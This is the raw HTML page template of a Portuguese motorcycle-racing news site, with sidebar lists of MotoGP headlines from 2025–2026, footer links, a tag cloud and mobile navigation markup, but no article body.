                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/moto-gp-francesco-bagnaia-ansioso-pela-nova-epoca/">Moto GP &#8211; Francesco Bagnaia ansioso pela nova época</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 24 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-harley-davidson-bagger-world-cup-com-poucas-equipas/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP &#8211; Harley-Davidson Bagger World Cup com poucas equipas" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/BWC-Teams-Update-02-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/BWC-Teams-Update-02-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/BWC-Teams-Update-02-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/BWC-Teams-Update-02-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-harley-davidson-bagger-world-cup-com-poucas-equipas/">MotoGP &#8211; Harley-Davidson Bagger World Cup com poucas equipas</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 24 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-tardozzi-fala-de-aldeguer/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP &#8211; Tardozzi fala de Aldeguer" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Tardozzi-talks-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Tardozzi-talks-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Tardozzi-talks-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Tardozzi-talks-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-tardozzi-fala-de-aldeguer/">MotoGP &#8211; Tardozzi fala de Aldeguer</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 24 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/ducati-celebra-100-anos-com-novas-cores-deslumbrantes/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP &#8211; Ducati celebra 100 anos com novas cores" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Ducati-2-shake-hands-MM-PB-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Ducati-2-shake-hands-MM-PB-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Ducati-2-shake-hands-MM-PB-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Ducati-2-shake-hands-MM-PB-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Ducati-2-shake-hands-MM-PB-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/ducati-celebra-100-anos-com-novas-cores-deslumbrantes/">MotoGP &#8211; Ducati celebra 100 anos com novas cores</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 24 Janeiro, 2026</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item active" id="jeg_tabpost_1"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-com-oliveira-na-honda/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP- Reviravolta com Oliveira na Honda" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-com-oliveira-na-honda/">MotoGP- Reviravolta com Oliveira na Honda</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 8 Setembro, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-miguel-oliveira-pode-ter-vaga-em-2026/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Reviravolta? Miguel Oliveira pode ter vaga em 2026" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-miguel-oliveira-pode-ter-vaga-em-2026/">MotoGP: Reviravolta? Miguel Oliveira pode ter vaga em 2026</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 28 Agosto, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-paolo-campinoti-pramac-faz-revelacoes-desconfortaveis-sobre-marc-marquez/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Paolo Campinoti (Pramac) faz revelações &#8216;desconfortáveis&#8217; sobre Marc Márquez" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-paolo-campinoti-pramac-faz-revelacoes-desconfortaveis-sobre-marc-marquez/">MotoGP: Paolo Campinoti (Pramac) faz revelações &#8216;desconfortáveis&#8217; sobre Marc Márquez</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 16 Outubro, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-toprak-razgatlioglu-muito-superior-a-miguel-oliveira/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Toprak Razgatlioglu &#8216;muito superior&#8217; a Miguel Oliveira" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-toprak-razgatlioglu-muito-superior-a-miguel-oliveira/">MotoGP: Toprak Razgatlioglu &#8216;muito superior&#8217; a Miguel Oliveira</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 29 Dezembro, 2025</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_2"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/2020-ano-do-corona-de-desenlaces-e-outros-virus-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="68" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="2020, ano do corona, de desenlaces e outros vírus.   Por: João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905.jpg 784w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-300x170.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-768x435.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-280x159.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-600x340.jpg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/2020-ano-do-corona-de-desenlaces-e-outros-virus-por-joao-pais/">2020, ano do corona, de desenlaces e outros vírus.   Por: João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 75</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/a-demanda-de-d-miguel-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="66" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226.jpg 930w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-300x165.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-768x424.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-280x154.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-600x331.jpg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/a-demanda-de-d-miguel-por-joao-pais/">A demanda de D. Miguel. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 63</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/valentino-de-tavullia-e-do-mundo-inteiro-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Valentino, de Tavullia e do mundo inteiro. Por João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi.jpeg 638w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-300x200.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-280x187.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-600x400.jpeg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/valentino-de-tavullia-e-do-mundo-inteiro-por-joao-pais/">Valentino, de Tavullia e do mundo inteiro. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 40</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/os-manos-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="72" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Os Manos. Por João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto.jpeg 953w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-300x181.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-768x463.jpeg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-280x169.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-600x362.jpeg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/os-manos-por-joao-pais/">Os Manos. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 28</div>
                </div>
                    </div>
                </div></div></div></div></div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-4"><div  class='jeg_ad jeg_ad_module jnews_module_393134_3_6975f8df2a280   '><div class='ads-wrapper'><div class=''><div id="btfdesktop_banner">
<!-- /21773530875/Motosport/DESKTOP_ROS_300x600_300x250_BTF -->
<div id="div-gpt-ad-1545389653236-0">
</div>
</div></div></div></div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-393134 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-502111"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Sobre</span></h3></div>        <div class="jeg_about ">
									            <p>Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial</p>

			        </div>
		</div><div class="footer_widget widget_jnews_social" id="jnews_social-1">
		<div class="jeg_social_wrap ">
			
			<div class="socials_widget   nobg">
				<a href="https://www.facebook.com/people/Motosport/61561668488771/" target="_blank" rel="external noopener nofollow" aria-label="Find us on Facebook" class="jeg_facebook">
                                            <i class="fa fa-facebook"></i>
                                            
                                        </a><a href="https://x.com/MotomaisMSPT" target="_blank" rel="external noopener nofollow" aria-label="Find us on Twitter" class="jeg_twitter">
											<i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i>
											
										</a><a href="https://www.youtube.com/@motomaismotosport" target="_blank" rel="external noopener nofollow" aria-label="Find us on Youtube" class="jeg_youtube">
                                            <i class="fa fa-youtube-play"></i>
                                            
                                        </a><a href="https://www.instagram.com/motomais_motosport/" target="_blank" rel="external noopener nofollow" aria-label="Find us on Instagram" class="jeg_instagram">
                                            <i class="fa fa-instagram"></i>
                                            
                                        </a>			</div>

						<style scoped></style>		</div>

		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Informação importante</span></h3></div>        <div class="jeg_about ">
									            <p><a href="/ficha-tecnica">Ficha técnica</a><br><a href="/estatuto-editorial">Estatuto editorial</a><br><a href="/politica-de-privacidade">Política de privacidade</a><br><a href="/termos-e-condicoes-de-utilizacao">Termos e condições</a><br><a href="/informacao-legal">Informação Legal</a><br><a href="/anuncios-publicitarios">Como anunciar</a></p>

			        </div>
		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-11"><div class="textwidget custom-html-widget"><div class="footer_widget widget_tag_cloud" id="tag_cloud-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Tags</span></h3></div><div class="tagcloud">






















<a href="https://www.motosport.com.pt/tag/miguel-oliveira/" class="tag-cloud-link tag-link-43 tag-link-position-24" style="font-size: 14.041095890411pt;" aria-label="Miguel Oliveira (2.326 itens)">Miguel Oliveira</a>
<a href="https://www.motosport.com.pt/tag/motas/" class="tag-cloud-link tag-link-35310 tag-link-position-25" style="font-size: 8.7671232876712pt;" aria-label="Motas (663 itens)">Motas</a>
<a href="https://www.motosport.com.pt/tag/moto2/" class="tag-cloud-link tag-link-66 tag-link-position-26" style="font-size: 14.904109589041pt;" aria-label="Moto2 (2.871 itens)">Moto2</a>
<a href="https://www.motosport.com.pt/tag/moto3/" class="tag-cloud-link tag-link-44 tag-link-position-27" style="font-size: 13.561643835616pt;" aria-label="Moto3 (2.101 itens)">Moto3</a>
<a href="https://www.motosport.com.pt/tag/motogp/" class="tag-cloud-link tag-link-36 tag-link-position-28" style="font-size: 22pt;" aria-label="MotoGP (15.942 itens)">MotoGP</a>



<a href="https://www.motosport.com.pt/tag/motos/" class="tag-cloud-link tag-link-1171 tag-link-position-32" style="font-size: 9.4383561643836pt;" aria-label="Motos (776 itens)">Motos</a>
<a href="https://www.motosport.com.pt/tag/mundial-de-superbikes/" class="tag-cloud-link tag-link-151 tag-link-position-33" style="font-size: 9.5342465753425pt;" aria-label="Mundial de Superbikes (789 itens)">Mundial de Superbikes</a>
<a href="https://www.motosport.com.pt/tag/mx2/" class="tag-cloud-link tag-link-57 tag-link-position-34" style="font-size: 8.1917808219178pt;" aria-label="MX2 (576 itens)">MX2</a>
<a href="https://www.motosport.com.pt/tag/mxgp/" class="tag-cloud-link tag-link-58 tag-link-position-35" style="font-size: 11.260273972603pt;" aria-label="MXGP (1.193 itens)">MXGP</a>
<a href="https://www.motosport.com.pt/tag/off-road/" class="tag-cloud-link tag-link-4367 tag-link-position-36" style="font-size: 11.547945205479pt;" aria-label="Off Road (1.285 itens)">Off Road</a>


<a href="https://www.motosport.com.pt/tag/rally-dakar/" class="tag-cloud-link tag-link-6459 tag-link-position-39" style="font-size: 8.4794520547945pt;" aria-label="Rally Dakar (618 itens)">Rally Dakar</a>





</div>
</div></div></div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>GRUPO V</span></h3></div>        <div class="jeg_about ">
									            <p><a href="https://www.motosport.com.es" target="_blank">Motosport ES</a><br><a href="https://motomais.motosport.com.pt/" target="_blank">Motomais</a><br><a href="https://offroadmoto.motosport.com.pt/" target="_blank">Offroad moto</a><br><a href="https://www.revistacarros.pt/" target="_blank">Revistacarros</a><br><a href="https://revistamotos.pt/" target="_blank">Revistamotos</a><br><a href="https://calibre12.pt/" target="_blank">Calibre12</a><br><a href="https://mundonautico.pt/" target="_blank">Mundonautico</a><br></p>

			        </div>
		</div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> &copy; 2024 Motosport copyright </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>


<!-- /23188711355/Motosport/Interstitial -->
<!--<div id='div-gpt-ad-1666605634988-0'>
</div>

<div id="sticky_banner">-->
<!-- /23188711355/Motosport/BottomStickyAd -->
<!--<div id="div-gpt-ad-1625649237423-0">
</div>
</div>-->
    <script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmoto3-2021-estiria-acosta-1o-vencer-aqui-foi-fantastico%2F" data-image-url="" data-title="Moto3%2C%202021%2C%20Est%C3%ADria%20%E2%80%93%20Acosta%20%281%C2%BA%29%3A%20%E2%80%9CVencer%20aqui%20foi%20fant%C3%A1stico%E2%80%9D" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmoto3-2021-estiria-acosta-1o-vencer-aqui-foi-fantastico%2F" data-image-url="" data-title="Moto3%2C%202021%2C%20Est%C3%ADria%20%E2%80%93%20Acosta%20%281%C2%BA%29%3A%20%E2%80%9CVencer%20aqui%20foi%20fant%C3%A1stico%E2%80%9D" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159"><a href="https://www.motosport.com.pt/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502201"><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502202"><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200"><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204"><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203"><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205"><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
